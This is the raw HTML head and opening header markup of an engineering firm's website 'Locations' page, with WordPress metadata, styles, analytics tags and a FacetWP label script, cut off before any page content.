

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smeinc.com/locations/
body_size: 16136
content:
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->
<head>
	<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Locations - S&amp;ME</title>
		<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="apple-touch-icon" href="/wp-content/themes/bones/library/images/apple-touch-icon.png">
	<link rel="icon" href="/wp-content/themes/bones/favicon.png">
	<!--[if IE]>
		<link rel="shortcut icon" href="/wp-content/themes/bones/favicon.ico">
	<![endif]-->
		<meta name="msapplication-TileColor" content="#b5be00">
	<meta name="msapplication-TileImage" content="/wp-content/themes/bones/library/images/win8-tile-icon.png">
	<link rel="pingback" href="https://www.smeinc.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.smeinc.com/locations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Locations - S&amp;ME" />
	<meta property="og:url" content="https://www.smeinc.com/locations/" />
	<meta property="og:site_name" content="S&amp;ME" />
	<meta property="article:publisher" content="https://www.facebook.com/sme.engineering/" />
	<meta property="article:modified_time" content="2022-03-28T13:18:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sme_engineering" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smeinc.com/locations/","url":"https://www.smeinc.com/locations/","name":"Locations - S&amp;ME","isPartOf":{"@id":"https://www.smeinc.com/#website"},"datePublished":"2020-08-12T19:10:37+00:00","dateModified":"2022-03-28T13:18:03+00:00","breadcrumb":{"@id":"https://www.smeinc.com/locations/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smeinc.com/locations/"]}]},{"@type":"BreadcrumbList","@id":"https://www.smeinc.com/locations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smeinc.com/"},{"@type":"ListItem","position":2,"name":"Locations"}]},{"@type":"WebSite","@id":"https://www.smeinc.com/#website","url":"https://www.smeinc.com/","name":"S&amp;ME","description":"Built for Versatility","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smeinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="S&amp;ME &raquo; Feed" href="https://www.smeinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="S&amp;ME &raquo; Comments Feed" href="https://www.smeinc.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smeinc.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smeinc.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='/wp-content/plugins/wp-store-locator/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-widget-css' href='/wp-content/plugins/wp-store-locator-widget/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%2C700i%7CSource+Sans+Pro%3A300%2C300i%2C400%2C400i%2C600%2C600i' type='text/css' media='all' />
<link rel='stylesheet' id='style-style-css' href='/wp-content/themes/bones/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-scss-style-css' href='/wp-content/themes/bones/wp-scss.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='/wp-content/themes/bones/library/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smeinc.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smeinc.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://www.smeinc.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.smeinc.com\/wp-admin\/admin-ajax.php","nonce":"3828592339","preview":false,"postId":10366,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/bones/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.smeinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smeinc.com/wp-json/wp/v2/pages/10366" /><link rel='shortlink' href='https://www.smeinc.com/?p=10366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smeinc.com%2Flocations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smeinc.com%2Flocations%2F&#038;format=xml" />

		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1987845,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0108/0231.js" async="async" ></script><script>
	(function () {
		document.addEventListener('facetwp-loaded', function () {
			// if (!FWP.loaded) {
				// const facetLabelsHide = true;
				const facetLabelsCustom = true;
				const facetLabels = {
					// 'insight_topic': 'Topic',
					// 'insight_type': 'Type',
					'news_category': 'Filter',
					// 'news_type': 'Type',
					// 'project_location': 'Location',
					// 'project_market': 'Market',
					'search': 'Search',
				};

				const facets = document.querySelectorAll('.facetwp-facet');
				facets.forEach((facet) => {
					const facetName = facet.getAttribute('data-name');
					const facetType = facet.getAttribute('data-type');
					const facetLabel = facet.querySelector('.facetwp-facet-label');

					if (facetLabel) {
						return;
					}

					// if (facetType === 'dropdown') {
					// 	const facetSelect = facet.querySelector('.facetwp-dropdown');
					// 	facetSelect.setAttribute('id', facetName);
					// 	facetSelect.setAttribute('name', facetName);
					//
					// 	const facetLabel = document.createElement('label');
					// 	facetLabel.setAttribute('for', facetName);
					// 	facetLabel.classList.add('facetwp-facet-label');
					//
					// 	// if (facetLabelsHide) {
					// 	// 	facetLabel.classList.add('hidden-readable');
					// 	// }
					//
					// 	if (facetLabelsCustom && facetLabels[facetName]) {
					// 		facetLabel.textContent = facetLabels[facetName] || '';
					// 	} else {
					// 		facetLabel.textContent = FWP.settings.labels[facetName] || '';
					// 	}
					//
					// 	facetSelect.insertAdjacentHTML('beforebegin', facetLabel.outerHTML);
					// }

					// if (facetType === 'fselect') {
					// 	const facetSelect = facet.querySelector('.facetwp-dropdown');
					// 	facetSelect.setAttribute('id', facetName);
					// 	facetSelect.setAttribute('name', facetName);
					//
					// 	const facetLabel = document.createElement('label');
					// 	facetLabel.setAttribute('for', facetName);
					// 	facetLabel.classList.add('facetwp-facet-label');
					//
					// 	const facetLabelText = facetLabelsCustom && facetLabels[facetName] ? facetLabels[facetName] : FWP.settings.labels[facetName];
					//
					// 	facetLabel.textContent = facetLabelText;
					//
					// 	// if (facetLabelsHide) {
					// 	// 	facetLabel.classList.add('hidden-readable');
					// 	// }
					//
					// 	facetSelect.insertAdjacentHTML('beforebegin', facetLabel.outerHTML);
					//
					// 	const facetOptionsDefault = facet.querySelector('.facetwp-dropdown option:first-child');
					// 	const facetOptionsDefaultText = facetOptionsDefault.textContent;
					//
					// 	// facetOptionsDefault.textContent = 'Select';
					// 	facetOptionsDefault.textContent = facetLabelText;
					// 	facetOptionsDefault.setAttribute('label', facetOptionsDefaultText);
					// }

					if (facetType === 'radio') {
						const facetInner = document.createElement('div');
						facetInner.classList.add('facetwp-type-radio__inner');
						facetInner.setAttribute('id', facetName);
						facetInner.setAttribute('name', facetName);
						facet.appendChild(facetInner);

						const facetRadios = facet.querySelectorAll('.facetwp-radio');
						facetRadios.forEach((facetRadio) => {
							facetInner.appendChild(facetRadio);
						});

						const facetLabel = document.createElement('label');
						facetLabel.setAttribute('data-for', facetName);
						facetLabel.classList.add('facetwp-facet-label');

						// if (facetLabelsHide) {
						// 	facetLabel.classList.add('hidden-readable');
						// }

						if (facetLabelsCustom && facetLabels[facetName]) {
							facetLabel.textContent = facetLabels[facetName] || '';
						} else {
							facetLabel.textContent = FWP.settings.labels[facetName] || '';
						}

						facetInner.insertAdjacentHTML('beforebegin', facetLabel.outerHTML);
					}

					if (facetType === 'search') {
						const facetInputContainer = facet.querySelector('.facetwp-input-wrap');
						const facetInput = facet.querySelector('.facetwp-search');
						facetInput.setAttribute('type', 'search');
						facetInput.setAttribute('id', facetName);
						facetInput.setAttribute('name', facetName);

						const facetLabel = document.createElement('label');
						facetLabel.setAttribute('for', facetName);
						facetLabel.classList.add('facetwp-facet-label');

						// if (facetLabelsHide) {
						// 	facetLabel.classList.add('hidden-readable');
						// }

						if (facetLabelsCustom && facetLabels[facetName]) {
							facetLabel.textContent = facetLabels[facetName] || '';
						} else {
							facetLabel.textContent = FWP.settings.labels[facetName] || '';
						}

						facetInputContainer.insertAdjacentHTML('beforebegin', facetLabel.outerHTML);
					}

					if (facetType === 'pager') {
						const facetButton = facet.querySelector('.facetwp-load-more');
						if (facetButton) {
							facetButton.innerHTML = `<span>${facetButton.textContent}</span>`;
							// facetButton.innerHTML += ``;
						}
					}
				});
			// }
		});
	})();
	</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 700px) {
	figure.alignleft, img.alignleft, figure.alignright, img.alignright {
	float:none !important;
	margin-left:auto !important;;
	margin-right:auto !important;;
		
    }
}
 
 


#projectList .alm-reveal .singleProject a {
		text-decoration: none;
}

#projectList .alm-reveal .singleProject a:hover {
		text-decoration: underline;
		color:#fff;
}


#wpsl-stores ul li p {
	font-size:20px;
}

#wpsl-stores ul li {
	display:flex;
	justify-content: space-between;
}		</style>
			
		<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-667592-2']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script' ); ga.type = 'text/javascript'; ga.async = true;
    ga.src =( 'https:' == document.location.protocol ? 'https://ssl' : 'http://www' ) + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script' )[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<script async="async" src="https://static.srcspot.com/libs/aggy.js" type="application/javascript"></script>		<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
		<script src="/wp-content/themes/bones/library/js/libs/jquery.fancybox.min.js"></script>
        <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css"/>
    <script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MTRL3KL');</script>
	<!-- End Google Tag Manager -->

</head>
<body class="wp-singular page-template page-template-template-sl-location-landing page-template-template-sl-location-landing-php page page-id-10366 wp-theme-bones" itemscope itemtype="http://schema.org/WebPage">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTRL3KL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="container" class='redesign'>
<div id="redesign">
    <header class="header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
        <div id="headerLogo">
            <a href="https://www.smeinc.com" id="logo" rel="nofollow">
